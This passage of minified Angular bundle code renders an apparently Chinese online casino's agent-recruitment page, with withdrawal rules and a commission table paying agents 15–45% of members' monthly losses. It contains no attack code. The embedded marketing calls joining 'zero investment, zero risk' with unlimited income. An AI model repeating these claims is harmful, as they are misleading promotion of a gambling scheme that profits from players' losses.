"])),(n()(),e["\u0275eld"](92,0,null,null,2,"div",[["class","red-color"]],null,null,null,null,null)),(n()(),e["\u0275eld"](93,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](94,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](95,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275eld"](96,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](97,0,null,null,28,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](98,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](99,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["1\uff0c"])),(n()(),e["\u0275eld"](101,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u63d0\u53d6\u65b9\u5f0f\uff1a\u53ef\u7ed1\u5b9a\u94f6\u884c\u5361\uff0c\u5728\u6ee1\u8db3\u63d0\u53d6\u6761\u4ef6\u540e\uff0c\u76f4\u63a5\u4ece\u5b98\u7f51\u6216APP\u4e2a\u4eba\u4e2d\u5fc3\u672a\u7ed3\u4f63\u91d1\u4f4d\u7f6e\u53d1\u8d77\u63d0\u53d6\u7533\u8bf7\uff0c\u4e5f\u53ef\u4ee5\u8054\u7cfb\u5ba2\u670d\uff0c \u901a\u8fc7\u7ebf\u4e0b\u8f6c\u8d26\u65b9\u5f0f\u7533\u8bf7\u63d0\u53d6\uff1b"])),(n()(),e["\u0275eld"](103,0,null,null,7,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2\uff0c\u63d0\u53d6\u5468\u671f\uff1a"])),(n()(),e["\u0275eld"](105,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](106,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5929\uff0c\u5373\u4ece\u4e0a\u6b21\u63d0\u53d6\u5b8c\u6210\u5f00\u59cb\uff0c\u81f3\u5c11\u9700\u8981\u8d85\u8fc7"])),(n()(),e["\u0275eld"](108,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](109,null,["",""])),(n()(),e["\u0275ted"](-1,null,[" \u5929\uff0c\u624d\u53ef\u4ee5\u53d1\u8d77\u4e0b\u6b21\u63d0\u53d6\uff1b "])),(n()(),e["\u0275eld"](111,0,null,null,7,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 3\uff0c\u6700\u5c0f\u63d0\u4f63\u91d1\u989d\uff1a"])),(n()(),e["\u0275eld"](113,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](114,null,[""," "])),(n()(),e["\u0275ted"](-1,null,[" \u5143\uff0c\u5373\u672c\u6b21\u672a\u7ed3\u4f63\u91d1\u63d0\u53d6\u91d1\u989d\u9700\u5927\u4e8e\u7b49\u4e8e"])),(n()(),e["\u0275eld"](116,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](117,null,[""," "])),(n()(),e["\u0275ted"](-1,null,["\uff0c\u624d\u80fd\u53d1\u8d77\u63d0\u53d6\uff0c\u82e5\u5c0f\u4e8e\u8be5\u91d1\u989d\uff0c\u8bf7\u7b49\u5f85\u4f63\u91d1\u7d2f\u79ef\u81f3\u8be5\u91d1\u989d\u540e\u518d\u6b21\u7533\u8bf7\u63d0\u53d6\uff1b "])),(n()(),e["\u0275eld"](119,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 4\uff0c\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u8bf7\u54a8\u8be2\u5ba2\u670d\uff1b "])),(n()(),e["\u0275eld"](121,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 5\uff0c\u672c\u6d3b\u52a8\u6700\u7ec8\u89e3\u91ca\u6743\u5f52"])),(n()(),e["\u0275eld"](123,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](124,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u6240\u6709\u3002 "]))],(function(n,l){var t=n(l,11,0,1,2);n(l,10,0,t),n(l,52,0,"primary","large")}),(function(n,l){var t=l.component;n(l,1,0,t.agentData.introduceBanner),n(l,21,0,t.agentData.yesterdayAgencyAddNum),n(l,31,0,t.agentData.totalWithdrawCount),n(l,41,0,t.agentData.totalAgency),n(l,45,0,t.config.baseImgUrl+"wxdl2/dlzm_title_hzjh.png"),n(l,48,0,t.config.baseImgUrl+"wxdl2/dlzm_order.png"),n(l,50,0,e["\u0275nov"](l,52).nzWave),n(l,54,0,null!=t.user.user&&t.user.user.hasJoin||!t.auth.isAuth?"\u7acb\u5373\u5f00\u901a":"\u6211\u7684\u4ee3\u7406"),n(l,57,0,t.config.baseImgUrl+"wxdl2/dlzm_title_dljs.png"),n(l,61,0,t.agentData.agencyPromote),n(l,66,0,t.config.baseImgUrl+"wxdl2/dlzm_title_jsfs.png"),n(l,69,0,t.config.baseImgUrl+"wxdl2/dlzm_title2_gssm.png"),n(l,93,0,t.config.baseImgUrl+"wxdl2/dlzm_img_rule1.png"),n(l,94,0,t.config.baseImgUrl+"wxdl2/dlzm_img_rule2.png"),n(l,96,0,t.config.baseImgUrl+"wxdl2/dlzm_title2_qtsm.png"),n(l,106,0,null==t.agentData.commissionConfig?null:t.agentData.commissionConfig.minCycle),n(l,109,0,null==t.agentData.commissionConfig?null:t.agentData.commissionConfig.minCycle),n(l,114,0,null==t.agentData.commissionConfig?null:t.agentData.commissionConfig.minAmount),n(l,117,0,null==t.agentData.commissionConfig?null:t.agentData.commissionConfig.minAmount),n(l,124,0,t.config.platformName)}))}function Sl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-join",[],null,null,null,Fl,jl)),e["\u0275did"](1,114688,null,0,Tl,[E.a,Hl.a,B.g,Dl.a,c.p,v.a,k.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Bl=e["\u0275ccf"]("app-capital-join",Tl,Sl,{},{},[]),Wl=t("ZLNL"),Gl=t("v67d"),Jl=function(){function n(n,l){this.config=n,this.platform=l}return n.prototype.ngOnInit=function(){},n}(),Yl=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}#activity[_ngcontent-%COMP%]{background:#111}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]{color:#fff;font-size:14px}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]{margin:0 auto}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{border-spacing:2px;display:table;width:100%;border-collapse:collapse;margin:1em 0;border-width:1px}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{vertical-align:middle;display:table-row-group}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]{display:table-row}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{vertical-align:inherit;display:table-cell}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:22px}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   .proxy-wrap[_ngcontent-%COMP%]{padding-top:30px;font-size:14px;background:url(/pcHGDC/images/money/money_01.jpg) no-repeat #111}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   .proxy-wrap[_ngcontent-%COMP%]   .box[_ngcontent-%COMP%]{position:relative}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   .proxy-wrap[_ngcontent-%COMP%]   .box[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:940px;margin:0 auto;min-height:400px;border:1px solid #fff;border-radius:4px;padding:15px;background:#2d2d2d}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   .proxy-wrap[_ngcontent-%COMP%]   .box[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0!important}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   .proxy-wrap[_ngcontent-%COMP%]   .box[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   p[_ngcontent-%COMP%] + p[_ngcontent-%COMP%]{margin-top:1em!important}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   .proxy-wrap[_ngcontent-%COMP%]   .box[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{border:1px solid #fff;padding:10px 15px;text-align:center}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   .proxy-wrap[_ngcontent-%COMP%]   .box[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{margin:3em 0 1em;border-bottom:1px solid #fff;position:relative}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   .proxy-wrap[_ngcontent-%COMP%]   .box[_ngcontent-%COMP%]   .label[_ngcontent-%COMP%]{position:absolute;left:500px;top:-15px}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   .proxy-wrap[_ngcontent-%COMP%]   .box[_ngcontent-%COMP%]   .label[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:14px;padding:5px 15px;background-color:#fff;border-radius:4px;color:#000;display:inline-block!important}"]],data:{}});function Zl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,424,"div",[["id","activity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,423,"div",[["id","newuser"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["class","index_k"],["style","width:100%;"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,421,"div",[["class","fnameCenter money-text heiti"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,420,"div",[["id","page-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,419,"div",[["class","advertis-event"],["id","direction"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,418,"div",[["id","Union"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,417,"div",[["class","proxy-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,416,"div",[["class","box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,2,"div",[["class","label"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8054\u76df\u65b9\u6848"])),(n()(),e["\u0275eld"](12,0,null,null,412,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u6b22\u8fce\u52a0\u5165\u94f6\u6cb3\u56fd\u9645\u5a31\u4e50\u57ce\u4ee3\u7406\u5408\u4f5c\u8ba1\u5212,\u5982\u679c\u60a8\u62e5\u6709\u4e0d\u9519\u7684\u4eba\u9645\u5173\u7cfb\u6216\u7f51\u7edc\u8d44\u6e90,\u8bf7\u7acb\u5373\u52a0\u5165\u5230\u94f6\u6cb3\u56fd\u9645\u5a31\u4e50\u57ce\u4ee3\u7406\u5408\u4f5c\u4e2d,\u52a0\u5165\u7a0b\u5e8f\u7b80\u5355\uff0c\u96f6\u6295\u8d44\uff0c\u96f6\u98ce\u9669\uff0c\u4f63\u91d1\u4e30\u539a,\u5c31\u53ef\u4ee5\u5f00\u59cb\u65e0\u4e0a\u9650\u7684\u6536\u5165\uff01 "])),(n()(),e["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ce8\u518c\u7533\u8bf7"])),(n()(),e["\u0275eld"](17,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8bf7\u6dfb\u52a0\u4ee3\u7406\u4e2d\u5fc3QQ\uff1a"])),(n()(),e["\u0275eld"](19,0,null,null,1,"a",[["href","javascript:void(0)"],["style","color: #fff;text-decoration: none;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](20,null,[" ",""])),(n()(),e["\u0275ted"](-1,null,["\uff0c\u63d0\u51fa\u7533\u8bf7\u5e76\u786e\u5b9e\u586b\u5199\u5404\u9879\u8d44\u6599\u3002\u4ee3\u7406\u90e8\u4f1a\u8bc4\u4f30\u5ba1\u6838\u8054\u76df\u7533\u8bf7\u8baf\u606f,\u5ba1\u6838\u901a\u8fc7\u540e\uff0c\u4f1a\u4e3a\u60a8\u63d0\u4f9b\u4ee3\u7406\u8d26\u53f7\u548c\u60a8\u4e2a\u4eba\u6240\u5c5e\u63a8\u5e7f\u94fe\u63a5\u4ee5\u53ca\u4ee3\u7406\u767b\u5f55\u7684\u94fe\u63a5\u3002 "])),(n()(),e["\u0275eld"](22,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u25c6\u4f63\u91d1\u653f\u7b56"])),(n()(),e["\u0275eld"](24,0,null,null,162,"table",[],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,161,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](26,16384,null,0,Wl.c,[[8,null]],null,null),(n()(),e["\u0275eld"](27,0,null,null,5,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](28,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](29,0,null,null,3,"td",[["colspan","5"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](31,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u6708\u8d1f\u5229\u4f63\u91d1"])),(n()(),e["\u0275eld"](33,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](34,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](35,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](37,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u5408\u4f5c\u661f\u7ea7"])),(n()(),e["\u0275eld"](39,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](41,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u5355\u6708\u4e8f\u635f"])),(n()(),e["\u0275eld"](43,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](45,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u5f53\u6708\u6709\u6548\u4f1a\u5458"])),(n()(),e["\u0275eld"](47,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](49,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u771f\u4eba\u89c6\u8baf\u3001\u68cb\u724c\u3001\u7535\u5b50\u8fd4\u4f63"])),(n()(),e["\u0275eld"](51,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](53,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u5f69\u7968\u3001\u4f53\u80b2\u8fd4\u4f63"])),(n()(),e["\u0275eld"](55,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](56,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](57,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](59,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u4e00\u661f\u4ee3\u7406"])),(n()(),e["\u0275eld"](61,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](63,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["500\u5143-5\u4e07"])),(n()(),e["\u0275eld"](65,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](67,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["2\u6216\u4ee5\u4e0a"])),(n()(),e["\u0275eld"](69,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](71,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["15%"])),(n()(),e["\u0275eld"](73,0,null,null,3,"td",[["style","vertical-align: middle;"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](75,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["10%"])),(n()(),e["\u0275eld"](77,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](78,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](79,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](81,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u4e8c\u661f\u4ee3\u7406"])),(n()(),e["\u0275eld"](83,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](85,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["500\u5143-5\u4e07"])),(n()(),e["\u0275eld"](87,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](89,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["3\u6216\u4ee5\u4e0a"])),(n()(),e["\u0275eld"](91,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](93,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["20%"])),(n()(),e["\u0275eld"](95,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](97,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["15%"])),(n()(),e["\u0275eld"](99,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](100,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](101,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](103,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u4e09\u661f\u4ee3\u7406"])),(n()(),e["\u0275eld"](105,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](107,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["1000\u5143-5\u4e07"])),(n()(),e["\u0275eld"](109,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](111,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["5\u6216\u4ee5\u4e0a"])),(n()(),e["\u0275eld"](113,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](115,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["30%"])),(n()(),e["\u0275eld"](117,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](119,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["25%"])),(n()(),e["\u0275eld"](121,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](122,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](123,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](125,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u56db\u661f\u4ee3\u7406"])),(n()(),e["\u0275eld"](127,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](129,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["5\u4e07-30\u4e07"])),(n()(),e["\u0275eld"](131,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](133,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["10\u6216\u4ee5\u4e0a"])),(n()(),e["\u0275eld"](135,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](137,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["40%"])),(n()(),e["\u0275eld"](139,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](141,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["35%"])),(n()(),e["\u0275eld"](143,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](144,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](145,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](147,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u4e94\u661f\u4ee3\u7406"])),(n()(),e["\u0275eld"](149,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](151,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["30\u4e07-80\u4e07"])),(n()(),e["\u0275eld"](153,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](155,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["20\u6216\u4ee5\u4e0a"])),(n()(),e["\u0275eld"](157,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](159,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["45%"])),(n()(),e["\u0275eld"](161,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](163,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["45%"])),(n()(),e["\u0275eld"](165,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](166,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](167,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](169,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u516d\u661f\u4ee3\u7406"])),(n()(),e["\u0275eld"](171,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](173,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["> 